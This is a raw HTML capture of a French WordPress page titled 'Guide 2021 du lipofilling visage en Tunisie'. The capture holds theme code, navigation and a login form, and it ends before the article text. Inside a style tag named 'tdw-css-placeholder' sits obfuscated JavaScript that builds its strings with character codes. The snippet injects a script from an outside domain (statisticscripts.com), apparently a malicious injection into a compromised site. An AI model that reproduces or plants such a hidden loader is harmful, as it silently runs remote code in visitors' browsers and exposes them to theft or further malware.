

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/
body_size: 23126
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Guide 2021 du lipofilling visage en Tunisie | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/7038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=7038' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fguide-2021-du-lipofilling-visage-en-tunisie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fguide-2021-du-lipofilling-visage-en-tunisie%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="15a621acc0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/sciences/",
                    "name": "Sciences"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/guide-2021-du-lipofilling-visage-en-tunisie/",
                    "name": "Guide 2021 du lipofilling visage en Tunisie"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-7038 single-format-standard td-standard-pack guide-2021-du-lipofilling-visage-en-tunisie global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
